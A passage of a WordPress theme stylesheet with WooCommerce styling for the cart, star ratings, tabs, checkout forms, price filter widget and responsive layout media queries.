.site-header-cart .woocommerce-mini-cart__total,
.site-header-cart .woocommerce-mini-cart__empty-message {
	margin: 0;
	padding: 14px 20px;
}

.site-header-cart .product_list_widget .mini_cart_item .remove_from_cart_button {
	margin-right: 5px;

}
.site-header-cart .product_list_widget .mini_cart_item a {
	text-decoration: none;
}

.site-header-cart .product_list_widget .mini_cart_item a:hover,
.site-header-cart .product_list_widget .mini_cart_item a:focus {
	text-decoration: underline;
}

.product_list_widget li img {
	max-width: 3.571em;
	float: right;
}

.site-header-cart .product_list_widget img {
	margin-left: 1em;
}

.site-header-cart .woocommerce-mini-cart__total,
.site-header-cart .woocommerce-mini-cart__buttons {
	text-align: center;
}

.site-header-cart .woocommerce-mini-cart__buttons a {
	display: block;
	margin: 14px 30px;
	padding: 11px 28px;
}

.site-header-menu > #site-header-cart-wrapper {
	display: none;
}

#primary-menu-wrapper #site-header-cart-wrapper {
	display: block;
	text-align: center;
	width: 100%;
}

#primary-menu-wrapper .site-header-cart .cart-contents {
	padding: 0;
	width: 100%;
}

#primary-menu-wrapper .site-header-cart .cart-contents:before {
    margin-right: 7px;
}

#primary-menu-wrapper .site-header-cart .cart-contents .amount,
#primary-menu-wrapper .site-header-cart .cart-contents .count {
	display: inline-block;
}

/*--------------------------------------------------------------
### Pagination
--------------------------------------------------------------*/

.woocommerce-pagination ul {
	display: inline-block;
	margin: 0 auto;
}

.woocommerce-pagination ul li {
	display: inline-block;
	list-style: none;
	height: 2.75em;
	line-height: 2.75em;
	margin: 0.1em;
	text-align: center;
	width: 2.75em;
}

.woocommerce-pagination ul li span.current,
.woocommerce-pagination ul li a {
	display: block;
}

.woocommerce-pagination ul li a {
	background-color: transparent;
	text-decoration: none;
}

#ship-to-different-address {
	margin-top: 21px;
}

/*--------------------------------------------------------------
### Star rating
--------------------------------------------------------------*/

.star-rating {
	font-size: 0.8em;
	font-family: 'star';
	font-weight: 400;
	height: 1.618em;
	line-height: 1.618;
	margin: 7px auto;
	overflow: hidden;
	position: relative;
	width: 5.3em;
}

.widget .star-rating {
	margin: 0 7px 0 0;
}

.widget_rating_filter ul li .star-rating {
	display: inline-block;
	vertical-align: bottom;
}

.widget_rating_filter .wc-layered-nav-rating a {
	text-decoration: none;
}

.star-rating:before {
	content: "\53\53\53\53\53";
	opacity: .25;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
}

.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.star-rating span:before {
	content: "\53\53\53\53\53";
	top: 0;
	position: absolute;
	left: 0;
}

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400;
}

p.stars a:before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: "star";
	content: "\53";
	text-indent: 0;
	opacity: .25;
}

p.stars a:hover ~ a:before {
	content: "\53";
	opacity: .25;
}

p.stars:hover a:before {
	content: "\53";
	opacity: 1;
}

p.stars.selected a.active:before {
	content: "\53";
	opacity: 1;
}

p.stars.selected a.active ~ a:before {
	content: "\53";
	opacity: .25;
}

p.stars.selected a:not(.active):before {
	content: "\53";
	opacity: 1;
}

/*--------------------------------------------------------------
### Tabs
--------------------------------------------------------------*/

.woocommerce-tabs {
	clear: both;
	display: block;
	overflow: hidden;
}

.woocommerce-tabs ul.tabs {
	list-style: none;
	margin: 3.111em 0 0;
	padding: 0;
	position: relative;
	text-align: left;
	text-transform: capitalize;
}

.woocommerce-tabs ul.tabs li {
	display: inline-block;
	margin: 0;
	position: relative;
}

.woocommerce-tabs ul.tabs li a {
	display: block;
	padding: 14px 35px;
	text-decoration: none;
}

.woocommerce-tabs ul.tabs li.active a {
	font-weight: 500;
}

.woocommerce-tabs .panel {
	margin: 0;
	padding: 35px;
	text-align: left;
}

.woocommerce .content-area .entry-content,
.woocommerce .content-area .entry-summary {
	margin-top: 0;
}

.woocommerce-tabs .panel h2:first-of-type {
	margin-bottom: 21px;
}

.woocommerce-tabs .panel p:last-child {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
### Password strength meter
--------------------------------------------------------------*/

.woocommerce-password-strength {
	text-align: right;
}

.woocommerce-password-strength.strong {
	color: #0f834d;
}

.woocommerce-password-strength.short {
	color: #e2401c;
}

.woocommerce-password-strength.bad {
	color: #e2401c;
}

.woocommerce-password-strength.good {
	color: #3d9cd2;
}

/*--------------------------------------------------------------
### Forms
--------------------------------------------------------------*/

.form-row.woocommerce-validated input.input-text {
	box-shadow: inset 2px 0 0 #0f834d;
}

.form-row.woocommerce-invalid input.input-text {
	box-shadow: inset 2px 0 0 #e2401c;
}

.required {
	color: #e2401c;
}

.quantity .qty {
	-webkit-border-radius: 0;
	border-radius: 0;
	margin: 0;
	padding: 11px 7px;
	width: 3.54em;
	text-align: center;
}

/*--------------------------------------------------------------
### Notices
--------------------------------------------------------------*/

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
	clear: both;
	content: "";
	display: table;
	margin-bottom: 1.5em;
	padding: 2em;
	table-layout: fixed;
	width: 100%;
}

.woocommerce-message a.button {
	margin-right: 14px;
}

.woocommerce-info,
.woocommerce-message {
	border-top: 4px solid;
}

.woocommerce-error {
	border-top: 4px solid #e2401c;
}

.woocommerce-error li:last-child {
	margin-bottom: 0;
}

.demo_store {
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
    -webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	position: fixed;
	left: 0;
	bottom: 0;
	right: 0;
	margin: 0;
	padding: 1em;
	z-index: 9999;
}

ul.wc_payment_methods {
	list-style: none;
	margin: 0;
}

ul.wc_payment_methods li {
	margin-bottom: 0;
}

ul.wc_payment_methods .about_paypal {
	float: right;
}

ul.wc_payment_methods p:last-child {
	margin-bottom: 0;
}

ul.wc_payment_methods .payment_box {
	padding: 14px 26px;
	margin: 7px 0;
}

#add_payment_method #payment .payment_method_paypal img,
.woocommerce-cart #payment .payment_method_paypal img,
.woocommerce-checkout #payment .payment_method_paypal img {
	margin-left: 7px;
	max-height: 33px;
}

.demo_store .woocommerce-store-notice__dismiss-link {
	-webkit-border-radius: 5px;
	border-radius: 5px;
	float: right;
	font-weight: 800;
	letter-spacing: 0.1em;
	line-height: 1;
	margin-left: 14px;
	padding: 18px 28px;
	text-decoration: none;
	text-transform: uppercase;
}

ul.products li.product .wp-post-image:hover {
	opacity: 1;
}

/*--------------------------------------------------------------
### WooCommerce widgets
--------------------------------------------------------------*/

/*--------------------------------------------------------------
#### WooCommerce Price Filter
--------------------------------------------------------------*/

.widget_price_filter .price_slider {
	margin-bottom: 1.5em;
}

.widget_price_filter .price_slider_amount {
	text-align: right;
	line-height: 2.4em;
}

.widget_price_filter .price_slider_amount .button {
	float: left;
}

.widget_price_filter .ui-slider {
	position: relative;
	text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1em;
	height: 1em;
	cursor: ew-resize;
	outline: none;
	box-sizing: border-box;
	margin-top: -.25em;
	opacity: 1;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em;
}

.widget_price_filter .ui-slider .ui-slider-handle:hover,
.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
	box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	display: block;
	border: 0;
}

.widget_price_filter .ui-slider-horizontal {
	height: .5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 100%;
}

dl.variation {
	font-size: 14px;
	font-size: 0.875rem
}

dl.variation dd {
	margin: 0;
}

dl.variation p {
	margin-bottom: 7px;
}

.widget_layered_nav_filters a:before {
	content: "x";
	margin-right: 7px;
}

.columns-1 ul.products li.product {
	width: 100%;
	margin-right: 0;
}

.woocommerce-checkout-payment .place-order {
	padding: 1em;
}

.widget_shopping_cart_content {
	padding: 11px 0;
}

.site-header-cart .product_list_widget .mini_cart_item span.quantity {
	display: block;
}

/*--------------------------------------------------------------
# Media Queries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## >= 480px
--------------------------------------------------------------*/

@media screen and (min-width: 30em) {
	#testimonial-pager-template {
		display: block;
	}

	#testimonial-pager-template a {
		display: inline-block;
		border-radius: 100%;
		height: 50px;
		border: 3px solid;
		opacity: 0.5;
		overflow: hidden;
		margin: 7px;
		width: 50px;
	}

	#testimonial-pager-template a:hover,
	#testimonial-pager-template a:focus {
		opacity: 1;
	}

	#testimonial-pager-template .cycle-pager-active {
		border: 3px solid;
		opacity: 1;
	}

	#testimonial-pager-template.cycle-pager {
		position: relative;
		text-align: left;
	}

	.menu-toggle {
		padding: 15px 10px;
	}

	.menu-label {
		display: inline-block;
	}

	.wp-custom-logo .custom-logo-link {
	    margin-right: 15px;
	    margin-bottom: 0;
	}

	.wp-custom-logo .custom-logo-link,
	.wp-custom-logo .site-identity {
	    display: inline-block;
	}

	#footer-newsletter .ew-newsletter-wrap form {
	    display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	#footer-newsletter .ewnewsletter .ew-newsletter-wrap .ew-newsletter-subbox {
	    border-top-right-radius: 0;
	    border-bottom-right-radius: 0;
	}

	#footer-newsletter .ewnewsletter .ew-newsletter-wrap #subbutton {
	    border-top-left-radius: 0;
	    border-bottom-left-radius: 0;
	    margin-top: 0;
	}
}

/*--------------------------------------------------------------
## >= 568px
--------------------------------------------------------------*/

@media screen and (min-width: 35.5em) {
	.hero-content-wrapper .hentry.has-post-thumbnail .entry-container {
	    clear: none;
	    padding: 50px 30px;
	}

	.hero-content-wrapper.text-aligned-right .entry-container {
		text-align: right;
	}

	.hero-content-wrapper.text-aligned-center .entry-container {
		text-align: center;
	}

	.hero-content-wrapper.text-aligned-center .entry-title:after {
		margin-left: auto;
	}

	.hero-content-wrapper.text-aligned-right .entry-title:after {
		margin-left: auto;
		margin-right: unset;
	}

	.stats-section .section-content-wrapper {
		max-width: 100%;
	}

	.hero-content-wrapper .entry-container {
		text-align: left;
	}

	.sidebar,
	.sidebar .widget {
		padding-left: 15px;
		padding-right: 15px;
	}

	.sidebar .widget {
		width: 50%;
	}

	/* Woocommerce styles */
	.woocommerce-ordering,
	.woocommerce-result-count {
		display: inline-block;
		margin-top: 0;
		width: auto;
	}

	.woocommerce-ordering select {
		margin-top: 0;
	}

	.woocommerce-result-count {
		margin-right: auto;
	}

	.columns-2 ul.products li.product,
	.columns-4 ul.products li.product,
	.columns-6 ul.products li.product {
		width: 48.3445%;
		margin-right: 3.3113%;
	}

	.columns-2 ul.products li.product:nth-child(2n+2),
	.columns-4 ul.products li.product:nth-child(2n+2),
	.columns-6 ul.products li.product:nth-child(2n+2) {
		margin-right: 0;
	}

	.section-content-wrap.layout-two .hentry:nth-child(2n+1),
	.section-content-wrapper.layout-two .hentry:nth-child(2n+1),
	.section-content-wrap.layout-four .hentry:nth-child(2n+1),
	.section-content-wrapper.layout-four .hentry:nth-child(2n+1),
	ul.products.columns-2 li.product:nth-child(2n+1),
	ul.products.columns-4 li.product:nth-child(2n+1),
	ul.products.columns-6 li.product:nth-child(2n+1) {
		clear: both;
	}

	.site-header-cart .widget_shopping_cart {
		top: 71px;
	}

	table.cart td.actions {
		text-align: right;
	}

	table.cart td.actions .coupon {
		display: inline-block;
		float: left;
	}

	table.cart td.actions input,
	table.cart td.actions .button,
	.woocommerce .wc-proceed-to-checkout a.button {
		display: inline-block;
		width: auto;
	}

	.single-product div.product div.images {
		margin-bottom: 0;
	}

	.single-product div.product .woocommerce-product-gallery,
	.single-product div.product .entry-summary {
		float: left;
		text-align: left;
		width: 50%;
	}

	.single-product div.product .entry-summary {
		margin: 0;
		padding-left: 35px;
	}/* Woocommerce styles end here */

	.contact-details {
		padding: 0 70px;
	}

	.reserve-content-wrapper .section-content-wrap.layout-two {
		display: table;
		table-layout: fixed;
		width: 100%;
	}

	.reserve-content-wrapper .section-content-wrap.layout-two .hentry {
		display: table-cell;
		vertical-align: middle;
	}

	.reserve-content-wrapper .section-content-wrap.layout-two {
		max-width: 1220px;
		margin: 0 auto;
	}

	.reserve-content-wrapper .contact-description {
		width: 38%;
		margin: 0 auto;
	}

	.reserve-content-wrapper.reservation-aligned-right .layout-one .reservation-form {
		margin: 0 0 0 auto;
	}

	.reserve-content-wrapper.reservation-aligned-left .layout-one .reservation-form {
		margin: 0 auto 0 0;
	}

	.reserve-content-wrapper.reservation-aligned-center .layout-one .reservation-form {
		margin: 0 auto;
	}

	.reserve-content-wrapper .reservation-form {
		width: 62%;
		margin: 0 auto;
		max-width: 680px;
	}

	.reserve-content-wrapper .reservation-form form p.form-submit {
		text-align: center;
		width: 100%;
	}

	.recent-blog-content-wrapper .hentry-inner,
	.blog .content-area .hentry-inner,
	body:not(.page).home .content-area .hentry-inner,
	.archive .content-area .hentry-inner,
	.services-section .layout-two .hentry-inner,
	.services-section .layout-three .hentry-inner,
	.services-section .layout-four .hentry-inner {
		display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
		-webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
	}

	.services-section .layout-two .hentry-inner,
	.services-section .layout-three .hentry-inner,
	.services-section .layout-four .hentry-inner {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.services-section .layout-two .hentry:nth-child(2n) .hentry-inner,
	.services-section .layout-four .hentry:nth-child(2n) .hentry-inner {
		-webkit-box-orient: vertical;
		-webkit-box-direction: reverse;
		-ms-flex-direction: column-reverse;
		flex-direction: column-reverse;
	}

	.services-section .layout-two .entry-container,
	.services-section .layout-three .entry-container,
	.services-section .layout-four .entry-container {
		display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		text-align: center;
	}

	.recent-blog-content-wrapper .hentry .post-thumbnail,
	.recent-blog-content-wrapper .hentry .entry-container,
	.blog .content-area .hentry .post-thumbnail,
	.blog .content-area .hentry .entry-container,
	body:not(.page).home .content-area .hentry .post-thumbnail,
	body:not(.page).home .content-area .hentry .entry-container,
	.archive .content-area .hentry .post-thumbnail,
	.archive .content-area .hentry .entry-container {
		float: left;
		width: 50%;
	}

	.recent-blog-content-wrapper .hentry-inner .post-thumbnail,
	.blog .content-area .hentry-inner .post-thumbnail,
	body:not(.page).home .content-area .hentry-inner .post-thumbnail,
	.archive .content-area .hentry-inner .post-thumbnail {
		-ms-flex-item-align: normal;
		-ms-grid-row-align: normal;
		align-self: normal
	}

	.recent-blog-content-wrapper .hentry .hentry-inner,
	.blog .content-area .hentry .hentry-inner,
	body:not(.page).home .content-area .hentry .hentry-inner,
	.archive .content-area .hentry .hentry-inner {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: reverse;
		-ms-flex-direction: row-reverse;
		flex-direction: row-reverse;

	}

	.recent-blog-content-wrapper .hentry-inner .post-thumbnail:before,
	.blog .content-area .hentry-inner .post-thumbnail:before,
	body:not(.page).home .content-area .hentry-inner .post-thumbnail:before,
	.archive .content-area .hentry-inner .post-thumbnail:before {
		bottom: unset;
		left: -7px;
		top: 50%;
		-webkit-transform: translate(0, -50%) rotate(90deg);
		-ms-transform: translate(0, -50%) rotate(90deg);
		transform: translate(0, -50%) rotate(90deg);
	}

	.recent-blog-content-wrapper .hentry:nth-child(2n+1) .hentry-inner,
	.blog .content-area .hentry:nth-child(2n+1) .hentry-inner,
	body:not(.page).home .content-area .hentry:nth-child(2n+1) .hentry-inner,
	.archive .content-area .hentry:nth-child(2n+1) .hentry-inner {
		-webkit-box-orient: horizontal;
   		-webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;

	}

	.recent-blog-content-wrapper .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.blog .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	body:not(.page).home .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.archive .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before {
		left: unset;
		right: -7px;
		-webkit-transform: translate(0, -50%) rotate(270deg);
		-ms-transform: translate(0, -50%) rotate(270deg);
		transform: translate(0, -50%) rotate(270deg);
	}

	.services-section .layout-two .hentry:nth-child(2n) .post-thumbnail:before,
	.services-section .layout-four .hentry:nth-child(2n) .post-thumbnail:before {
		bottom: unset;
		top: 11px;
		-webkit-transform: translateX(-50%) rotate(180deg);
		-ms-transform: translateX(-50%) rotate(180deg);
		transform: translateX(-50%) rotate(180deg);
	}

	.archive-content-wrap .post-thumbnail,
	.recent-blog-content-wrapper .post-thumbnail {
	    bottom: 0;
	    left: 0;
	    padding-bottom: 0;
	    position: absolute;
	    top: 0;
	    width: 45%;
	}

	.special .section-content-wrapper .hentry {
		width: 50%;
	}

	.special .section-content-wrapper .hentry:nth-of-type(2n) {
		float: right;
	}

	.special .section-content-wrapper .hentry:nth-of-type(2n+1) {
		clear: both;
	}

	.slider-content-wrapper .entry-container,
	.home .custom-header-content {
		padding-bottom: 120px;
		padding-top: 120px;
	}

	.footer-widget-area.two .widget-column,
	.footer-widget-area.four .widget-column,
	.section-content-wrapper.layout-two .hentry,
	.section-content-wrapper.layout-four .hentry {
		width: 50%;
	}

	.section-content-wrapper.layout-two,
	.section-content-wrapper.layout-two .hentry,
	.section-content-wrapper.layout-four,
	.singular-content-wrap,
	.search-no-results .archive-content-wrap,
	.services-section.special .section-content-wrapper,
	.contact-section .contact-details.two-columns,
	.contact-section .contact-details.two-columns li {
		padding-left: 15px;
		padding-right: 15px;
	}

	.section-content-wrapper.layout-four .hentry,
	.singular-content-wrap .hentry,
	.error404 .error-404.not-found,
	.search-no-results .no-results,
	.services-section.special .section-content-wrapper .hentry {
		padding: 0 15px;
	}

	.pagination .prev.page-numbers,
	.pagination .next.page-numbers {
		display: inline-block;
	}


	.posts-navigation .nav-previous,
	.post-navigation .nav-previous,
	.posts-navigation .nav-next,
	.post-navigation .nav-next {
		display: table-cell;
		width: 50%;
	}

	.posts-navigation .nav-next {
		text-align: right;
		float: right;
	}

	.posts-navigation .nav-previous {
		float: left;
		text-align: left;
	}

	.comment-navigation .nav-previous {
		float: left;
		width: 50%;
	}

	 .comment-navigation .nav-next {
		float: right;
		width: 50%;
	}

	.comment-navigation .nav-next,
	.post-navigation .nav-next {
		text-align: right;
	}

	.post-navigation,
	.comments-area {
		padding-left: 15px;
		padding-right: 15px;
	}

	.post-navigation .nav-previous {
		text-align: left;
	}

	.post-navigation .nav-next {
		margin-top: 0;
	}

	.author-info {
		-webkit-box-align: center;
        -ms-flex-align: center;
		align-items: center;
		display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
		overflow: hidden;
		text-align: left;
		width: 100%;
	}

	.author-avatar,
	.author-avatar .avatar {
		border-radius: 100%;
		float: left;
		max-width: 150px;
	}

	.author-description {
		float: left;
		padding-left: 28px;
	}

	.hero-content-wrapper .featured-content-image,
	.hero-content-wrapper .entry-container {
		display: table-cell;
		vertical-align: middle;
		width: 50%;
	}

	.hero-content-wrapper .featured-content-image {
		bottom: 0;
		padding-bottom: 0;
		position: absolute;
		top: 0;
	}

	.hero-content-wrapper.content-aligned-right .featured-content-image {
		left: 0;
	}

	.hero-content-wrapper.content-aligned-right .entry-container {
		float: right;
	}

	.hero-content-wrapper.content-aligned-left .featured-content-image {
		right: 0;
	}

	.hero-content-wrapper.content-aligned-left .entry-container {
		float: left;
	}

	.promotion-headline-wrapper .hentry {
		width: 76%;
	}

	.section-content-wrapper.layout-four .hentry {
		width: 50%;
	}

	.entry-content blockquote.alignleft,
	.entry-content blockquote.alignright {
	    width: -webkit-calc(50% - 0.736842105em);
	    width: calc(50% - 0.736842105em);
	}

	.testimonials-content-wrapper .testimonial-thumbnail {
		width: 40%
	}

	.testimonials-content-wrapper .entry-container {
		width: 60%;
		float: right;
	}

	.testimonials-content-wrapper .entry-container:before {
		left: 40px;
		transform: none;
	}

	.testimonials-content-wrapper .entry-container {
		text-align: left;
	}

	.testimonials-content-wrapper .testimonial-thumbnail,
	.testimonials-content-wrapper .entry-container {
	    display: table-cell;
	    vertical-align: middle;
	}

	.testimonial-thumbnail {
		position: absolute;
		top: 0;
		left: 0;
		bottom: 0;
		height: 100%;
		padding-bottom: 0;
	}

	.testimonials-content-wrapper .entry-header:before {
		margin-left: unset;
	}

	.comment-author-container {
		display: table-cell;
		width: 75px;
	}

	.comment-container {
		display: table-cell;
		padding-left: 28px;
		width: calc(100% - 75px);
	}

	.comment-author,
	.comment-header {
		text-align: left;
	}

	.comment-author-container {
		margin-bottom: 0;
	}

	.comment-content:after {
		left: 28px;
		transform: none;
	}

	#gallery-content-section .gallery-columns-2 .gallery-item,
	#gallery-content-section .gallery-columns-4 .gallery-item {
		max-width: 50%;
	}
}

/*--------------------------------------------------------------
## >= 667px
--------------------------------------------------------------*/

@media screen and (min-width: 41.6875em) {

	.section-content-wrapper.layout-three,
	.contact-section .contact-details.two-columns {
		padding-left: 15px;
		padding-right: 15px;
	}

	.section-content-wrapper.layout-three .hentry,
	.search.search-results .content-area .hentry {
		padding: 0 15px;
		width: 33.33%;
	}

	.section-content-wrapper.layout-three .hentry-inner .post-thumbnail,
	.section-content-wrapper.layout-three .hentry-inner .entry-container {
	    padding: 0;
	    width: 100%;
	}

	.section-content-wrap.layout-three .hentry:nth-child(3n+1),
	.section-content-wrapper.layout-three .hentry:nth-child(3n+1),
	.contact-section .contact-details.three-columns li:nth-child(3n+1) {
	    clear: both;
	}

	.footer-widget-area.three .widget-column {
		width: 33.33%;
	}

	#gallery-content-section .gallery-columns-3 .gallery-item {
		max-width: 33.33333%;
	}

	#gallery-content-section .gallery-columns-5 .gallery-item {
		max-width: 20%;
	}

	#gallery-content-section .gallery-columns-6 .gallery-item {
		max-width: 16.66667%;
	}

	#gallery-content-section .gallery-columns-7 .gallery-item {
		max-width: 14.28571%;
	}

	#gallery-content-section .gallery-columns-8 .gallery-item {
		max-width: 12.5%;
	}

	#gallery-content-section .gallery-columns-9 .gallery-item {
		max-width: 11.11111%;
	}

	.services-section .section-content-wrapper.layout-three .hentry {
		width: 100%;
	}

	.services-section .layout-three .hentry-inner {
	    -webkit-box-orient: unset;
	    -webkit-box-direction: unset;
	    -ms-flex-direction: unset;
	    flex-direction: unset;
	}

	.services-section .section-content-wrapper.layout-three .hentry-inner .post-thumbnail,
	.services-section .section-content-wrapper.layout-three .hentry-inner .entry-container {
	    width: 50%;
	}

	.services-section .section-content-wrapper.layout-three .post-thumbnail::before {
		bottom: unset;
		left: unset;
	    right: -7px;
	    top: 50%;
	    -webkit-transform: translateY(-50%) rotate(270deg);
	    -ms-transform: translateY(-50%) rotate(270deg);
	    transform: translateY(-50%) rotate(270deg);
	}

	.services-section .layout-three .hentry:nth-child(even) .hentry-inner .post-thumbnail {
		order: 2;
	}

	.services-section .layout-three .hentry:nth-child(even) .hentry-inner .entry-container {
		order: 1;
	}

	.services-section .layout-three .hentry:nth-child(even) .post-thumbnail:before {
		right: unset;
	    left: -7px;
		-webkit-transform: rotate(-270deg);
	    -ms-transform: rotate(-270deg);
	    transform: rotate(-270deg);
	}

	button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.button,
	#events-section .hentry .more-link,
	.posts-navigation .nav-links a,
	.pagination .prev.page-numbers,
	.pagination .next.page-numbers,
	.site-main #infinite-handle span button,
	.hero-content-wrapper .more-link,
	.promotion-headline-wrapper .hentry .more-link,
	.recent-blog-content-wrapper .more-recent-posts .more-link,
	.slider-content-wrapper .more-link,
	.custom-header .more-link,
	.instagram-button .button,
	.view-all-button .more-link,
	.woocommerce div.product form.cart .button,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .product-container .wc-forward {
		padding: 16px 35px;
	}

	.slider-content-wrapper .sub-title,
	.custom-header .sub-title {
		margin-bottom: 14px;
	}

	.slider-content-wrapper .entry-title,
	.custom-header .entry-title {
		font-size: 34px;
		font-size: 2.125rem;
	}
}

/*--------------------------------------------------------------
## >= 783px
--------------------------------------------------------------*/

@media screen and (min-width: 48.9375em) {
	.absolute-header.admin-bar .slider-content-wrapper .hentry,
	.absolute-header.home.admin-bar .custom-header {
		height: calc(100vh - 32px);
	}
}

/*--------------------------------------------------------------
## >= 812px
--------------------------------------------------------------*/

@media screen and (min-width: 50.75em) {
	.hero-content-wrapper .hentry.has-post-thumbnail .entry-container {
		padding: 80px 50px;
	}

	.social-header-disabled .site-branding {
		margin: 0 auto 0 0;
		text-align: left;
	}

	#primary-menu-wrapper {
		position: relative;
	}

	/* Woocommerce styles */
	.site-header-cart {
	    padding: 0;
	}

	ul.products.columns-3 li.product,
	ul.products.columns-6  li.product {
		width: 31.1259%;
		margin-right: 3.3113%;
	}

	ul.products.columns-4  li.product:nth-child(2n+2),
	ul.products.columns-6  li.product:nth-child(2n+2) {
		margin-right: 3.3113%;
	}

	ul.products.columns-3  li.product:nth-child(3n+3),
	ul.products.columns-4  li.product:nth-child(4n+4),
	ul.products.columns-5  li.product:nth-child(5n+5),
	ul.products.columns-6  li.product:nth-child(6n+6) {
		margin-right: 0;
	}

	ul.products.columns-6  li.product:nth-child(3n+3) {
		margin-right: 0;
	}

	ul.products.columns-4  li.product {
		width: 22.5166%;
		margin-right: 3.3113%;
	}

	ul.products.columns-5  li.product {
		width: 17.351%;
		margin-right: 3.3113%;
	}

	.full-width .related ul.products li.product,
	.full-width .upsells ul.products li.product,
	.full-width .cross-sells ul.products li.product {
		width: 25%;
	}

	.two-columns .columns-4 ul.products li.product {
		width: 50%;
	}

	ul.products.columns-4 li.product:nth-child(2n+1),
	ul.products.columns-6  li.product:nth-child(2n+1),
	.full-width .related ul.products li.product:nth-child(2n+1),
	.full-width .upsells ul.products li.product:nth-child(2n+1),
	.full-width .cross-sells ul.products li.product:nth-child(2n+1) {
		clear: none;
	}

	.two-columns .columns-4 ul.products li.product:nth-child(2n+1),
	ul.products.columns-3 li.product:nth-child(3n+1),
	ul.products.columns-4 li.product:nth-child(4n+1),
	ul.products.columns-5 li.product:nth-child(5n+1),
	ul.products.columns-6 li.product:nth-child(6n+1),
	.full-width .related ul.products li.product:nth-child(4n+1),
	.full-width .upsells ul.products li.product:nth-child(4n+1),
	.full-width .cross-sells ul.products li.product:nth-child(4n+1) {
		clear: both;
	}

	table.shop_table {
		background-color: transparent;
	}

	table.cart td.actions input,
	table.cart td.actions .button {
		margin: 0;
	}

	table.shop_table_responsive tr td {
		padding: 10px;
	}

	table.shop_table_responsive tr td.product-thumbnail {
		width: 100px;
	}

	table.shop_table_responsive thead {
		display: table-header-group;
	}

	table.shop_table_responsive tbody th {
		display: table-cell;
	}

	table.shop_table_responsive tr th,
	table.shop_table_responsive tr td {
		text-align: left;
	}

	table.shop_table_responsive tr td {
		display: table-cell;
	}

	table.shop_table_responsive tr td:before {
		display: none;
	}

	table.shop_table_responsive tr td.product-remove a {
		text-align: left;
	}

	table.cart .product-thumbnail img {
		margin: 0;
	}

	.col2-set .form-row-first {
		float: left;
		margin-right: 3.8%;
	}

	.col2-set .form-row-last {
		float: right;
		margin-right: 0;
	}

	.col2-set .form-row-first,
	.col2-set .form-row-last {
		width: 48.1%;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation {
		float: left;
		width: 30%;
		margin: 0;
	}

	.woocommerce-account .woocommerce-MyAccount-content {
		float: right;
		width: 66%;
	}

	.woocommerce-account .woocommerce-MyAccount-content p:first-child {
		margin-top: 0;
	}

	.woocommerce-account .woocommerce-MyAccount-content form > h3 {
		margin-top: 0;
	}

	.woocommerce-MyAccount-content {
		padding-top: 0;
	}

	.site-header-cart .cart-contents .count {
		display: none;
	}

	.site-header-cart .widget_shopping_cart {
		padding: 0;
		position: absolute;
		top: 100%;
		width: 285px;
		z-index: 199;
		right: -999em;
		display: block;
	}

	.site-header-cart:hover .widget_shopping_cart,
	.site-header-cart.focus .widget_shopping_cart {
		right: 0;
		display: block;
	}

	.site-header-menu > #site-header-cart-wrapper {
		display: block;
		position: relative;
	}

